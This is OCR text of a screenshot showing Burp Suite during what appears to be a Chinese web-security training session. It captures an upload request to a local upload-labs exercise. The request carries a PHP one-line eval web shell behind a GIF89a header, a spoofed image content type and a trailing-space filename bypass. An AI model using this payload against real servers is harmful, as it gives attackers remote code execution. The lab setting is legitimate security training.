 Files
Hetian
此电脑
月刊123.pdf
网络安全就业推荐
腾讯课堂
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.1.109 ?
Request
Response
Raw Params Headers Hex
Raw
Origin: http://192.168.1.109
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLivE8vhoMDM5jobQ
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryLivE8vhoMDM5jobQ
Content-Disposition: form-data; name="upload_file"; filename="as.php "
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryLivE8vhoMDM5jobQ
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
回收站
月刊.docx
fileupload
YXCMS.pdf
ctf_lab.zip
CVE-2020...
ctf_lab
upload.php
webkh_2.txt
fputs_小马.
php
DockeOS.txt
公开宣讲课
计划.txt
PTES
2020_web安
test.txt
nstrnetPe...
cors.html
ASCII码查询.
html
根据
ATT&CK知...
Sqlmap操作
说明.docx
靶场演练场
景设想及...
CTF题目汇总
2020.zip
CobaltStri...
用户手册_...
腾讯课堂笔
记.txt
Mike
Chapple, ...
画板 签到 答题卡 画中画 举手 预览 工具